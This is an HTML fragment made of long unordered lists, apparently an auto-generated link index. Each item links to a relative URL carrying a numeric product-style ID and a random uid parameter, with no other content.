<li><a href="/?pes=1005001997232999&uid=qjoXCgQsyA">1005001997232999</a></li>
<li><a href="/?pes=32958344410&uid=MOuGAhFv0f">32958344410</a></li>
<li><a href="/?pes=32808429172&uid=kUw6ryohpI">32808429172</a></li>
<li><a href="/?pes=1005001937804967&uid=F8BDjo8vla">1005001937804967</a></li>
<li><a href="/?pes=1005002287786093&uid=T3G9tmytaE">1005002287786093</a></li>
<li><a href="/?pes=4001095961601&uid=QJpzDS3WIZ">4001095961601</a></li>
<li><a href="/?pes=4000939398133&uid=0hzicckPhj">4000939398133</a></li>
<li><a href="/?pes=1005001730807411&uid=erSazBp4sE">1005001730807411</a></li>
<li><a href="/?pes=32809919818&uid=G4ufhBITGm">32809919818</a></li>
<li><a href="/?pes=1005001870542180&uid=wGgttK5HJA">1005001870542180</a></li>
<li><a href="/?pes=32816643732&uid=ZCaBNP6Z1R">32816643732</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000075326721&uid=HnOJA703cC">4000075326721</a></li>
<li><a href="/?pes=1005001793070048&uid=bEa08sxQ9y">1005001793070048</a></li>
<li><a href="/?pes=32582693867&uid=PnaCeejVFE">32582693867</a></li>
<li><a href="/?pes=1005001998262042&uid=eIHZPNBuyu">1005001998262042</a></li>
<li><a href="/?pes=10000136472208&uid=8vpxd46rLM">10000136472208</a></li>
<li><a href="/?pes=33019792285&uid=eDcn2n3wpv">33019792285</a></li>
<li><a href="/?pes=4000304847291&uid=YfAnnBh5L3">4000304847291</a></li>
<li><a href="/?pes=32891531137&uid=ahpHkPvJcC">32891531137</a></li>
<li><a href="/?pes=32873008949&uid=5VzalMwoVn">32873008949</a></li>
<li><a href="/?pes=1005002254690831&uid=FfiD2YZNsC">1005002254690831</a></li>
<li><a href="/?pes=4000752314185&uid=EMAtmNWhaW">4000752314185</a></li>
<li><a href="/?pes=4001225121834&uid=Ov39lAdHxl">4001225121834</a></li>
<li><a href="/?pes=4000879886396&uid=JFtWVIQwbj">4000879886396</a></li>
<li><a href="/?pes=4000018418534&uid=Ieukbcfu9Y">4000018418534</a></li>
<li><a href="/?pes=1005002570381868&uid=V0as0dOT20">1005002570381868</a></li>
<li><a href="/?pes=4000300726907&uid=KxLjLh9FCD">4000300726907</a></li>
<li><a href="/?pes=1005002701804989&uid=HsdUVbwK8w">1005002701804989</a></li>
<li><a href="/?pes=4000921919271&uid=VNE4IkWxw8">4000921919271</a></li>
<li><a href="/?pes=32967683867&uid=W2H9voEGFT">32967683867</a></li>
<li><a href="/?pes=1005001637690940&uid=2UBFdKOmTN">1005001637690940</a></li>
<li><a href="/?pes=32983607792&uid=Kjtop1ElYJ">32983607792</a></li>
<li><a href="/?pes=1005002322373499&uid=6JkP0kFqkc">1005002322373499</a></li>
<li><a href="/?pes=1005001832646073&uid=PAWLZyQBX4">1005001832646073</a></li>
<li><a href="/?pes=33004791476&uid=7641WSR7cO">33004791476</a></li>
<li><a href="/?pes=32781970972&uid=q02Li0mjiS">32781970972</a></li>
<li><a href="/?pes=1005001688729689&uid=uc2zvzNf7M">1005001688729689</a></li>
<li><a href="/?pes=1005001563108468&uid=i3X5PnYkEd">1005001563108468</a></li>
<li><a href="/?pes=4000234957256&uid=lV494NXB0S">4000234957256</a></li>
<li><a href="/?pes=1005001406350392&uid=XEfcTfk98N">1005001406350392</a></li>
<li><a href="/?pes=1005002114178955&uid=2OPOldbn1V">1005002114178955</a></li>
<li><a href="/?pes=1005002631260048&uid=gPPoOqstDO">1005002631260048</a></li>
<li><a href="/?pes=4001146315429&uid=2YZYc1Dgv7">4001146315429</a></li>
<li><a href="/?pes=4000739258519&uid=cSlD9XEfpJ">4000739258519</a></li>
<li><a href="/?pes=4001239221410&uid=YkuTAdVXm6">4001239221410</a></li>
<li><a href="/?pes=1005001585160964&uid=qSy2dJZuTZ">1005001585160964</a></li>
<li><a href="/?pes=32764768002&uid=tLKSlbUoZk">32764768002</a></li>
<li><a href="/?pes=32997649453&uid=C3OpRMJpUU">32997649453</a></li>
<li><a href="/?pes=32965434470&uid=VJrLl6qGJj">32965434470</a></li>
<li><a href="/?pes=32785155489&uid=gure3eZyXA">32785155489</a></li>
<li><a href="/?pes=4001358601375&uid=xc6pHKh6Rv">4001358601375</a></li>
<li><a href="/?pes=32826673617&uid=K1J79TSM11">32826673617</a></li>
<li><a href="/?pes=4001143101652&uid=sMTrawKGK8">4001143101652</a></li>
<li><a href="/?pes=4001256934792&uid=Oe0xdkSNjz">4001256934792</a></li>
<li><a href="/?pes=4000518469213&uid=NO9h57WJ9J">4000518469213</a></li>
<li><a href="/?pes=4000290500880&uid=04AKrzefKu">4000290500880</a></li>
<li><a href="/?pes=32965636767&uid=DZYi8KcMhk">32965636767</a></li>
<li><a href="/?pes=32838257166&uid=fny6jpgrDf">32838257166</a></li>
<li><a href="/?pes=4000917405967&uid=E0YxHBmUeg">4000917405967</a></li>
<li><a href="/?pes=4001091154115&uid=2UpjoSh9u6">4001091154115</a></li>
<li><a href="/?pes=33024388052&uid=Z4IYKScMFY">33024388052</a></li>
<li><a href="/?pes=4000638138802&uid=HwPuhHXNn5">4000638138802</a></li>
<li><a href="/?pes=1005002680867980&uid=CvyGQUp5e1">1005002680867980</a></li>
<li><a href="/?pes=1005002226209769&uid=JEO1bUZ2FI">1005002226209769</a></li>
<li><a href="/?pes=1005002576982606&uid=WvzLr2WJGO">1005002576982606</a></li>
<li><a href="/?pes=4000894390353&uid=QrtQ5qspDX">4000894390353</a></li>
<li><a href="/?pes=32990516442&uid=Jl6ZTS8dMi">32990516442</a></li>
<li><a href="/?pes=1005002347426606&uid=ILgMGMX4Ck">1005002347426606</a></li>
<li><a href="/?pes=1005001459078032&uid=sNX3fUYS92">1005001459078032</a></li>
<li><a href="/?pes=32898354616&uid=64dE6dHLKF">32898354616</a></li>
<li><a href="/?pes=32822858710&uid=MzuvmJsyV2">32822858710</a></li>
<li><a href="/?pes=4000640897478&uid=MUnnxksjXq">4000640897478</a></li>
<li><a href="/?pes=1005001420794228&uid=QFotm4MRw9">1005001420794228</a></li>
<li><a href="/?pes=10000146028492&uid=dsyHBOKfRd">10000146028492</a></li>
<li><a href="/?pes=1005001432210467&uid=GKxWsSVe4H">1005001432210467</a></li>
<li><a href="/?pes=4000900393839&uid=e9ECCCbpGS">4000900393839</a></li>
<li><a href="/?pes=1005002240290344&uid=ZyjDDLjsbH">1005002240290344</a></li>
<li><a href="/?pes=32945960916&uid=MiKpKIIPEx">32945960916</a></li>
<li><a href="/?pes=33004098127&uid=oEaDhHY4m0">33004098127</a></li>
<li><a href="/?pes=4000360849955&uid=AnVI7W9nsA">4000360849955</a></li>
<li><a href="/?pes=4000397188850&uid=uNb7W5xjCJ">4000397188850</a></li>
<li><a href="/?pes=1005001371498702&uid=7sRIDiQ87Q">1005001371498702</a></li>
<li><a href="/?pes=1005001988049562&uid=RVHlqmmYGC">1005001988049562</a></li>
<li><a href="/?pes=1005001686090498&uid=ZQ2lKWZaKA">1005001686090498</a></li>
<li><a href="/?pes=32614479322&uid=UIRe1slqUh">32614479322</a></li>
<li><a href="/?pes=1005001356708516&uid=37OiKJ42nb">1005001356708516</a></li>
<li><a href="/?pes=4001124548853&uid=MZMVj8CzDR">4001124548853</a></li>
<li><a href="/?pes=1005002537144566&uid=eLqYt5x6cH">1005002537144566</a></li>
<li><a href="/?pes=32947743221&uid=LMPgVfCj2j">32947743221</a></li>
<li><a href="/?pes=1005001791577785&uid=iFnmsOHXGt">1005001791577785</a></li>
<li><a href="/?pes=4000805275479&uid=NtrpgBoOhD">4000805275479</a></li>
<li><a href="/?pes=1005002053531002&uid=D5zAfmf9vG">1005002053531002</a></li>
<li><a href="/?pes=1005002447918792&uid=iraCwtr7NC">1005002447918792</a></li>
<li><a href="/?pes=1005001562956015&uid=wUM5RI5F4W">1005001562956015</a></li>
<li><a href="/?pes=4000678053011&uid=rHOmbTiB88">4000678053011</a></li>
<li><a href="/?pes=32948950119&uid=mCqpFk7Esa">32948950119</a></li>
<li><a href="/?pes=1005001949836068&uid=elWBj36pNX">1005001949836068</a></li>
<li><a href="/?pes=1005001899509371&uid=Prlu2zJO6a">1005001899509371</a></li>
<li><a href="/?pes=1005001398268289&uid=G59fkwTLOR">1005001398268289</a></li>
<li><a href="/?pes=4001152380879&uid=xQ1sMJRi6E">4001152380879</a></li>
<li><a href="/?pes=1005002236042228&uid=KhRVtNWxnV">1005002236042228</a></li>
<li><a href="/?pes=4000965874554&uid=CDnq66Om6U">4000965874554</a></li>
<li><a href="/?pes=4001200991500&uid=C6VgR6kKQJ">4001200991500</a></li>
<li><a href="/?pes=1005001524831076&uid=nwtv7BIx64">1005001524831076</a></li>
<li><a href="/?pes=1005001793764724&uid=Jg23s8dLME">1005001793764724</a></li>
<li><a href="/?pes=1005001989067942&uid=8TSpsUuUYd">1005001989067942</a></li>
<li><a href="/?pes=4000207512059&uid=PMiBWhzk8M">4000207512059</a></li>
<li><a href="/?pes=4000464718695&uid=SoDyB2WeQX">4000464718695</a></li>
<li><a href="/?pes=4001339238629&uid=WABSCoIvS5">4001339238629</a></li>
<li><a href="/?pes=33012620653&uid=vKnuXxQutp">33012620653</a></li>
<li><a href="/?pes=4001158870840&uid=gw5MiolvH9">4001158870840</a></li>
<li><a href="/?pes=1005002191121752&uid=XElNVu72TU">1005002191121752</a></li>
<li><a href="/?pes=4000262571501&uid=dvAtxf9meZ">4000262571501</a></li>
<li><a href="/?pes=33005236027&uid=Pmp4drxCna">33005236027</a></li>
<li><a href="/?pes=4000195401293&uid=XmOzd2ho3A">4000195401293</a></li>
<li><a href="/?pes=4000192182096&uid=UjyeIu6Q2Z">4000192182096</a></li>
<li><a href="/?pes=32816882694&uid=qJSAPH0BB7">32816882694</a></li>
<li><a href="/?pes=1005002619752598&uid=Ja3sgT7Ntp">1005002619752598</a></li>
<li><a href="/?pes=4000473707544&uid=UnzVjQlj1n">4000473707544</a></li>
<li><a href="/?pes=1005002063381572&uid=lKm36qRati">1005002063381572</a></li>
<li><a href="/?pes=1005001939972824&uid=tlZsLfV1Jr">1005001939972824</a></li>
<li><a href="/?pes=1005002218563566&uid=DVPRTrmjkj">1005002218563566</a></li>
<li><a href="/?pes=4000687253695&uid=0rbBhyxEk1">4000687253695</a></li>
<li><a href="/?pes=1005002123443901&uid=rSEi6aDlnv">1005002123443901</a></li>
<li><a href="/?pes=32808424367&uid=1fx3d6iJfs">32808424367</a></li>
<li><a href="/?pes=1005001511764723&uid=28WXYnL8zW">1005001511764723</a></li>
<li><a href="/?pes=4000369559698&uid=JeCo9xJyey">4000369559698</a></li>
<li><a href="/?pes=1005002064382131&uid=jOAZ3ZCyzy">1005002064382131</a></li>
<li><a href="/?pes=1005001570519378&uid=0wgU6LqkJ2">1005001570519378</a></li>
<li><a href="/?pes=4000481508751&uid=N92fCZMlPS">4000481508751</a></li>
<li><a href="/?pes=4000645352833&uid=hmOESsRac0">4000645352833</a></li>
<li><a href="/?pes=1005001991317246&uid=KrAPx93DQG">1005001991317246</a></li>
<li><a href="/?pes=4000382159486&uid=9ABefOOH0R">4000382159486</a></li>
<li><a href="/?pes=1005002513285238&uid=x7odcARHpy">1005002513285238</a></li>
<li><a href="/?pes=4000300774690&uid=zFrlsJsdBM">4000300774690</a></li>
<li><a href="/?pes=1005002218364929&uid=uMQYtdwC6Q">1005002218364929</a></li>
<li><a href="/?pes=32804459959&uid=zkawDa48KR">32804459959</a></li>
<li><a href="/?pes=4001122381887&uid=bWqvcydsqA">4001122381887</a></li>
<li><a href="/?pes=4001167357409&uid=ziRbfaCPuB">4001167357409</a></li>
<li><a href="/?pes=32975876177&uid=4oS1MVommF">32975876177</a></li>
<li><a href="/?pes=1005002247941632&uid=sCf712fc0H">1005002247941632</a></li>
<li><a href="/?pes=1005002259268442&uid=lnoATz2j67">1005002259268442</a></li>
<li><a href="/?pes=4000076790929&uid=HObakrNveq">4000076790929</a></li>
<li><a href="/?pes=1005001501633052&uid=ZS30T7BBua">1005001501633052</a></li>
<li><a href="/?pes=1005002003493290&uid=MoyPKXGjcE">1005002003493290</a></li>
<li><a href="/?pes=1005002433649583&uid=aMI1CWOkLz">1005002433649583</a></li>
<li><a href="/?pes=32861966259&uid=jtKFXZFzqN">32861966259</a></li>
<li><a href="/?pes=4000073229103&uid=APzAJ1mKLf">4000073229103</a></li>
<li><a href="/?pes=33050062512&uid=KBBwZWx1ED">33050062512</a></li>
<li><a href="/?pes=4000278100404&uid=h77i8EW3i2">4000278100404</a></li>
<li><a href="/?pes=4001349428917&uid=cj6beEOaiS">4001349428917</a></li>
<li><a href="/?pes=1005001644556785&uid=hdKO3At4Q1">1005001644556785</a></li>
<li><a href="/?pes=1005002401745313&uid=2ya7YZb3LI">1005002401745313</a></li>
<li><a href="/?pes=1005001418458947&uid=S1TG3wFPtM">1005001418458947</a></li>
<li><a href="/?pes=1005001814101769&uid=R067RerzvR">1005001814101769</a></li>
<li><a href="/?pes=32960806415&uid=mBfvyZFhRp">32960806415</a></li>
<li><a href="/?pes=4001294395463&uid=kNm1QAhPl6">4001294395463</a></li>
<li><a href="/?pes=4001201052132&uid=6oCo0LBkk3">4001201052132</a></li>
<li><a href="/?pes=32372960760&uid=hONrcOIDaj">32372960760</a></li>
<li><a href="/?pes=1005001813228273&uid=lR8HeBBXbt">1005001813228273</a></li>
<li><a href="/?pes=4001114353013&uid=b45loCSl3b">4001114353013</a></li>
<li><a href="/?pes=32729529322&uid=WDyLejLzJc">32729529322</a></li>
<li><a href="/?pes=1005001727558444&uid=od0xPJIG7S">1005001727558444</a></li>
<li><a href="/?pes=4000096169570&uid=FFcvTtCUSd">4000096169570</a></li>
<li><a href="/?pes=33012928022&uid=ajnBZTULFE">33012928022</a></li>
<li><a href="/?pes=1005001432464254&uid=86yusscbPY">1005001432464254</a></li>
<li><a href="/?pes=33035227145&uid=pmghbTV4Z1">33035227145</a></li>
<li><a href="/?pes=33025198867&uid=3oBfDaXvCk">33025198867</a></li>
<li><a href="/?pes=32832386355&uid=CSMKGYgFLH">32832386355</a></li>
<li><a href="/?pes=4001162974470&uid=AwQxkDvbrX">4001162974470</a></li>
<li><a href="/?pes=1005001758239861&uid=NOwaseUmRY">1005001758239861</a></li>
<li><a href="/?pes=1005002018772018&uid=Et2sEQFrST">1005002018772018</a></li>
<li><a href="/?pes=1005002329023513&uid=RC07J6fx5s">1005002329023513</a></li>
<li><a href="/?pes=1005001798404643&uid=Y2uyRZVH4s">1005001798404643</a></li>
<li><a href="/?pes=4001216064071&uid=mOsfyxB58K">4001216064071</a></li>
<li><a href="/?pes=4000574599323&uid=eIW2fV34Dp">4000574599323</a></li>
<li><a href="/?pes=33038066609&uid=OUd7TRYNzZ">33038066609</a></li>
<li><a href="/?pes=1005001398603803&uid=N1mYMDNQFi">1005001398603803</a></li>
<li><a href="/?pes=4000918366829&uid=uKJ9ydOO6F">4000918366829</a></li>
<li><a href="/?pes=1005001627665252&uid=NWjFLxZFxQ">1005001627665252</a></li>
<li><a href="/?pes=4000668606030&uid=CHUlZZmY1x">4000668606030</a></li>
<li><a href="/?pes=32996276963&uid=FdYzJGxkdE">32996276963</a></li>
<li><a href="/?pes=1005002074619114&uid=Z7wzE99ymM">1005002074619114</a></li>
<li><a href="/?pes=1005001782318665&uid=gJ3nm8QTgZ">1005001782318665</a></li>
<li><a href="/?pes=1005001944102100&uid=n4zuEfLEFB">1005001944102100</a></li>
<li><a href="/?pes=32839930532&uid=YB7pgnawgI">32839930532</a></li>
<li><a href="/?pes=4000216556021&uid=mrErtRUJ8t">4000216556021</a></li>
<li><a href="/?pes=1005001933057323&uid=9KUMcwXPMo">1005001933057323</a></li>
<li><a href="/?pes=1005001768375977&uid=GZ3nh5TiPR">1005001768375977</a></li>
<li><a href="/?pes=1005002193033876&uid=pQpjUSK17V">1005002193033876</a></li>
<li><a href="/?pes=4000062633913&uid=io5AOUhvkj">4000062633913</a></li>
<li><a href="/?pes=1005001817857036&uid=IUmKYZ28yX">1005001817857036</a></li>
<li><a href="/?pes=1005001633191646&uid=8LxJ4QubLx">1005001633191646</a></li>
<li><a href="/?pes=4001242712168&uid=bVYsnii9AM">4001242712168</a></li>
<li><a href="/?pes=32868760778&uid=z6NH2CWJ5Y">32868760778</a></li>
<li><a href="/?pes=1005002172012838&uid=mfbp8ikNPL">1005002172012838</a></li>
<li><a href="/?pes=1005002547995379&uid=sNiQvNtvF9">1005002547995379</a></li>
<li><a href="/?pes=1005002538621043&uid=aBsWw9Iuek">1005002538621043</a></li>
<li><a href="/?pes=4000453178824&uid=xmxuh7iXbz">4000453178824</a></li>
<li><a href="/?pes=1005001876679001&uid=g4EEXLGlU0">1005001876679001</a></li>
<li><a href="/?pes=32805779605&uid=6yImrVx3fS">32805779605</a></li>
<li><a href="/?pes=1945014247&uid=oD4yid8Wq1">1945014247</a></li>
<li><a href="/?pes=4000987782096&uid=7EUBFQfUZJ">4000987782096</a></li>
<li><a href="/?pes=4000959968580&uid=AfUCXycZoV">4000959968580</a></li>
<li><a href="/?pes=4001350115543&uid=T0Bg1jskuy">4001350115543</a></li>
<li><a href="/?pes=4000739778676&uid=GyKE6CP8XB">4000739778676</a></li>
<li><a href="/?pes=33024103313&uid=iJZWMaBuIw">33024103313</a></li>
<li><a href="/?pes=4001276440472&uid=JzVdRFKE2s">4001276440472</a></li>
<li><a href="/?pes=4001054266898&uid=oYVCjIKYJn">4001054266898</a></li>
<li><a href="/?pes=4000398636759&uid=fzEX001oAr">4000398636759</a></li>
<li><a href="/?pes=32906465726&uid=nyY7SYahIL">32906465726</a></li>
<li><a href="/?pes=1005001895047854&uid=IBzWMT50zK">1005001895047854</a></li>
<li><a href="/?pes=33058627198&uid=cIulQcc4cC">33058627198</a></li>
<li><a href="/?pes=32774032379&uid=0wM2146njb">32774032379</a></li>
<li><a href="/?pes=1005002291652152&uid=fnQ5rrf13d">1005002291652152</a></li>
<li><a href="/?pes=32899522849&uid=a7GrQXg7G2">32899522849</a></li>
<li><a href="/?pes=1005001310228844&uid=hWJF2MCRe3">1005001310228844</a></li>
<li><a href="/?pes=1005001637952332&uid=wyU8n1Ktc5">1005001637952332</a></li>
<li><a href="/?pes=32822549892&uid=BsexlUVZPy">32822549892</a></li>
<li><a href="/?pes=4001364081754&uid=RitWOW6WDD">4001364081754</a></li>
<li><a href="/?pes=4000196749368&uid=XNPNgYupHI">4000196749368</a></li>
<li><a href="/?pes=32986043486&uid=yhSqelSBrJ">32986043486</a></li>
<li><a href="/?pes=33051015071&uid=oh7Ddcarcw">33051015071</a></li>
<li><a href="/?pes=33031842231&uid=Xp8ZTWo9y5">33031842231</a></li>
<li><a href="/?pes=1005001652060436&uid=VIAClfr78G">1005001652060436</a></li>
<li><a href="/?pes=1005001764498887&uid=M6UED44C1g">1005001764498887</a></li>
<li><a href="/?pes=4001152345638&uid=12F3hQifTf">4001152345638</a></li>
<li><a href="/?pes=4000029105112&uid=gTnFc83dT7">4000029105112</a></li>
<li><a href="/?pes=33028189063&uid=tdiOxyoQLr">33028189063</a></li>
<li><a href="/?pes=1005001918835348&uid=mye80zX7Ge">1005001918835348</a></li>
<li><a href="/?pes=33056607473&uid=OrJmkoMLok">33056607473</a></li>
<li><a href="/?pes=1005001968808541&uid=yjwxFrpFnj">1005001968808541</a></li>
<li><a href="/?pes=4000567841317&uid=krHiI8B8hP">4000567841317</a></li>
<li><a href="/?pes=1005001856732928&uid=2iRydTT0tM">1005001856732928</a></li>
<li><a href="/?pes=1005001973321894&uid=qHBq7JypKx">1005001973321894</a></li>
<li><a href="/?pes=1005002664628343&uid=OG0CDbUC0i">1005002664628343</a></li>
<li><a href="/?pes=1005001922714096&uid=zQmeWjtv5h">1005001922714096</a></li>
<li><a href="/?pes=33025524666&uid=xNeW0igVBA">33025524666</a></li>
<li><a href="/?pes=1005002180759934&uid=9DHovdou2b">1005002180759934</a></li>
<li><a href="/?pes=32848989090&uid=g0AG8zi7Es">32848989090</a></li>
<li><a href="/?pes=1005002304682671&uid=72G3l66yhA">1005002304682671</a></li>
<li><a href="/?pes=4000740260599&uid=CRSr9vNWG1">4000740260599</a></li>
<li><a href="/?pes=1005001501424520&uid=1JKXiFMGua">1005001501424520</a></li>
<li><a href="/?pes=1005002287167347&uid=Nx6uygEnJW">1005002287167347</a></li>
<li><a href="/?pes=1005001896459511&uid=DK6XQfNSCG">1005001896459511</a></li>
<li><a href="/?pes=1005002383824876&uid=42iRKYn7hd">1005002383824876</a></li>
<li><a href="/?pes=4000242356426&uid=jji368C6uM">4000242356426</a></li>
<li><a href="/?pes=1005001560122545&uid=gX96sppLBR">1005001560122545</a></li>
<li><a href="/?pes=4000852834170&uid=GRrNXEHRcE">4000852834170</a></li>
<li><a href="/?pes=1005002289144219&uid=9akmpcmyjd">1005002289144219</a></li>
<li><a href="/?pes=4000890043829&uid=lNc6DRIgZL">4000890043829</a></li>
<li><a href="/?pes=1005002263970805&uid=nE9MUQn6Cr">1005002263970805</a></li>
<li><a href="/?pes=4000007764093&uid=hOjPdGVc3y">4000007764093</a></li>
<li><a href="/?pes=1005002090757430&uid=KDoT1l0Cte">1005002090757430</a></li>
<li><a href="/?pes=4000349996384&uid=yo4iXqqXQe">4000349996384</a></li>
<li><a href="/?pes=4001120273901&uid=63qPdI9Xne">4001120273901</a></li>
<li><a href="/?pes=1005001916692790&uid=0jQxilpHm3">1005001916692790</a></li>
<li><a href="/?pes=32969710900&uid=cRhk7U5QCT">32969710900</a></li>
<li><a href="/?pes=1005002523240292&uid=dXasNziwXq">1005002523240292</a></li>
<li><a href="/?pes=33048341136&uid=gwxEobXkCU">33048341136</a></li>
<li><a href="/?pes=1005001867707923&uid=dq3sgdkK1u">1005001867707923</a></li>
<li><a href="/?pes=4000713223550&uid=Wc0MogF14i">4000713223550</a></li>
<li><a href="/?pes=4000777192010&uid=Pu3vUIiRcw">4000777192010</a></li>
<li><a href="/?pes=1005001950396960&uid=g4L3aeimqq">1005001950396960</a></li>
<li><a href="/?pes=4000414768500&uid=8QMW2JUtUg">4000414768500</a></li>
<li><a href="/?pes=1005002279757923&uid=rPw8R45Dfb">1005002279757923</a></li>
<li><a href="/?pes=4001257966237&uid=UoW5IldBX8">4001257966237</a></li>
<li><a href="/?pes=1000007020925&uid=LxJ4TDE50R">1000007020925</a></li>
<li><a href="/?pes=32999041861&uid=DVoxWro3eD">32999041861</a></li>
<li><a href="/?pes=32904996682&uid=hZfcxccuF9">32904996682</a></li>
<li><a href="/?pes=32949667264&uid=WGr01vk4pv">32949667264</a></li>
<li><a href="/?pes=32971128455&uid=0tZU5dW39X">32971128455</a></li>
<li><a href="/?pes=1005002791102543&uid=pJ3h9t8fYz">1005002791102543</a></li>
<li><a href="/?pes=1005001590731846&uid=9fA7rGW6LK">1005001590731846</a></li>
<li><a href="/?pes=1005002340027072&uid=D1AXQufW6E">1005002340027072</a></li>
<li><a href="/?pes=4000704144779&uid=SteyyMJcIK">4000704144779</a></li>
<li><a href="/?pes=32895853955&uid=m6HI52hOzt">32895853955</a></li>
<li><a href="/?pes=1005001809369300&uid=ZniKtATO1x">1005001809369300</a></li>
<li><a href="/?pes=4001351562524&uid=yyFC4JmUhz">4001351562524</a></li>
<li><a href="/?pes=32978679485&uid=auINnlxjsl">32978679485</a></li>
<li><a href="/?pes=32970903666&uid=6P1QVbrlMy">32970903666</a></li>
<li><a href="/?pes=32856498005&uid=OwslVsZe0x">32856498005</a></li>
<li><a href="/?pes=33000281995&uid=mXYZGTHTw3">33000281995</a></li>
<li><a href="/?pes=1005001525592081&uid=HGdCkRATAv">1005001525592081</a></li>
<li><a href="/?pes=32847169722&uid=df4HxmDf3F">32847169722</a></li>
<li><a href="/?pes=4001274363970&uid=TTJg0qAanr">4001274363970</a></li>
<li><a href="/?pes=32919961166&uid=4skqZEiPfJ">32919961166</a></li>
<li><a href="/?pes=1005001671093466&uid=ZeURnubzhE">1005001671093466</a></li>
<li><a href="/?pes=4001326303373&uid=ZaQKek02mB">4001326303373</a></li>
<li><a href="/?pes=1005001657071604&uid=C5LmMKSbzV">1005001657071604</a></li>
<li><a href="/?pes=4000833976444&uid=BOnXPCC7ip">4000833976444</a></li>
<li><a href="/?pes=1005002650329062&uid=nU9EVxoTpQ">1005002650329062</a></li>
<li><a href="/?pes=4001282957747&uid=WtUlQ0p2yE">4001282957747</a></li>
<li><a href="/?pes=4000961977264&uid=sVMemhuOJX">4000961977264</a></li>
<li><a href="/?pes=1005001781067793&uid=Eg6loOESsR">1005001781067793</a></li>
<li><a href="/?pes=1005001704403191&uid=aa5tFr27hk">1005001704403191</a></li>
<li><a href="/?pes=32913933462&uid=tCQ58lTx3g">32913933462</a></li>
<li><a href="/?pes=1005001594719839&uid=Wx1YTkRO4y">1005001594719839</a></li>
<li><a href="/?pes=1005001848774513&uid=s1NZ86ZCBP">1005001848774513</a></li>
<li><a href="/?pes=1005001899566686&uid=oEzuvgfPKr">1005001899566686</a></li>
<li><a href="/?pes=4000361572887&uid=e5FyubY6HW">4000361572887</a></li>
<li><a href="/?pes=32899199844&uid=EDvVM6Nulz">32899199844</a></li>
<li><a href="/?pes=1005001998493860&uid=bZLtWX3YZ6">1005001998493860</a></li>
<li><a href="/?pes=4000176701309&uid=AhlzrNft7u">4000176701309</a></li>
<li><a href="/?pes=1005001902867574&uid=9rDE7Lfi0b">1005001902867574</a></li>
<li><a href="/?pes=1005001606520450&uid=5ShGlPl44m">1005001606520450</a></li>
<li><a href="/?pes=4000235332853&uid=CvIzVeRCvQ">4000235332853</a></li>
<li><a href="/?pes=1005002700390503&uid=DOiugWtcT8">1005002700390503</a></li>
<li><a href="/?pes=4000021631699&uid=2l8DH0w4aN">4000021631699</a></li>
<li><a href="/?pes=32825049053&uid=gy0lgpsBDq">32825049053</a></li>
<li><a href="/?pes=33019173119&uid=aT2D3eK2x1">33019173119</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002571883708&uid=g0u89x7Qi8">1005002571883708</a></li>
<li><a href="/?pes=1649771253&uid=bKFj90qtxd">1649771253</a></li>
<li><a href="/?pes=1005002564367058&uid=UwDwcGTMqp">1005002564367058</a></li>
<li><a href="/?pes=1005001982634605&uid=SmA7WP2Zll">1005001982634605</a></li>
<li><a href="/?pes=32950964674&uid=zHRJHIizNL">32950964674</a></li>
<li><a href="/?pes=1005002261972881&uid=ZOHjEeem7h">1005002261972881</a></li>
<li><a href="/?pes=4001085852452&uid=tmIgOAg4g6">4001085852452</a></li>
<li><a href="/?pes=1005001845927021&uid=RR8sKpJN8c">1005001845927021</a></li>
<li><a href="/?pes=4001034966820&uid=HUs5WIwgaF">4001034966820</a></li>
<li><a href="/?pes=1005001869844328&uid=kqILvRixdE">1005001869844328</a></li>
<li><a href="/?pes=1005002751900828&uid=jBxvIZugr0">1005002751900828</a></li>
<li><a href="/?pes=32798041285&uid=rN0GjNdH2v">32798041285</a></li>
<li><a href="/?pes=1005002619174595&uid=UXjbWKfdGx">1005002619174595</a></li>
<li><a href="/?pes=32919469179&uid=4A1RqQzTLg">32919469179</a></li>
<li><a href="/?pes=1005001651694070&uid=GtfAunfEIX">1005001651694070</a></li>
<li><a href="/?pes=1005002397865058&uid=NHlPP2s6Tz">1005002397865058</a></li>
<li><a href="/?pes=4001181631991&uid=4ZIv6wKTxE">4001181631991</a></li>
<li><a href="/?pes=32859237303&uid=7rSO1oWAUx">32859237303</a></li>
<li><a href="/?pes=1005002650971418&uid=kEAshlmvFW">1005002650971418</a></li>
<li><a href="/?pes=4000873821290&uid=jISSRVsk9I">4000873821290</a></li>
<li><a href="/?pes=32889984801&uid=oGqIKTrrDl">32889984801</a></li>
<li><a href="/?pes=1005001901175409&uid=a2FLn4mscU">1005001901175409</a></li>
<li><a href="/?pes=4000444341946&uid=E7YnbWCLFh">4000444341946</a></li>
<li><a href="/?pes=1005001291582730&uid=l8He5s44nQ">1005001291582730</a></li>
<li><a href="/?pes=4000023441763&uid=mngeUUUurz">4000023441763</a></li>
<li><a href="/?pes=1005002310152833&uid=2a4oh9746e">1005002310152833</a></li>
<li><a href="/?pes=4000712514817&uid=QGXxW2iZ6Y">4000712514817</a></li>
<li><a href="/?pes=1005001786080385&uid=8yaS9ioqej">1005001786080385</a></li>
<li><a href="/?pes=1005002246262730&uid=geW2a96P6X">1005002246262730</a></li>
<li><a href="/?pes=32904831928&uid=bHzUTAzMgm">32904831928</a></li>
<li><a href="/?pes=1005002048969644&uid=NvmPcfeMhJ">1005002048969644</a></li>
<li><a href="/?pes=4000190703502&uid=X29qrnC5g8">4000190703502</a></li>
<li><a href="/?pes=1005001500679594&uid=izydvZJkPZ">1005001500679594</a></li>
<li><a href="/?pes=4000125305908&uid=GDtKcp9Oor">4000125305908</a></li>
<li><a href="/?pes=4000073850108&uid=fQkTgJRLqB">4000073850108</a></li>
<li><a href="/?pes=4001079822022&uid=DPKYPS1PzN">4001079822022</a></li>
<li><a href="/?pes=4000922706186&uid=XlBpif2lgm">4000922706186</a></li>
<li><a href="/?pes=1005002258777943&uid=9ufKy8Ks5D">1005002258777943</a></li>
<li><a href="/?pes=32808564840&uid=jRsq45TQLX">32808564840</a></li>
<li><a href="/?pes=1005001658533970&uid=T0XII85kJ5">1005001658533970</a></li>
<li><a href="/?pes=33041632773&uid=IDazl0LCqA">33041632773</a></li>
<li><a href="/?pes=1005002094441821&uid=KcYvDqVPs5">1005002094441821</a></li>
<li><a href="/?pes=32970334655&uid=lfpszuXM2v">32970334655</a></li>
<li><a href="/?pes=32916586857&uid=tiUs0SfFsl">32916586857</a></li>
<li><a href="/?pes=1005001869697103&uid=8jQJ2E5dw9">1005001869697103</a></li>
